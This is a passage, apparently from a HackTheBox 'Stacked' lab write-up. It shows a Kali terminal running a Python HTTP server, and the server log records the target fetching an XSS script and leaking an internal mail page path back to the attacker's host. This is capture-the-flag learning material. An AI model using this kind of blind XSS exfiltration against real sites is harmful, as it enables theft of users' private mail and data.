 ┌──(user㉿kali)-[~/hackthebox/Stacked]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.119.146 - - [27/Mar/2022 03:38:04] "GET /xss_01.js HTTP/1.1" 200 -
10.129.119.146 - - [27/Mar/2022 03:38:44] code 404, message File not found
10.129.119.146 - - [27/Mar/2022 03:38:44] "GET /http://mail.stacked.htb/read-mail.php?id=2 HTTP/1.1" 404 -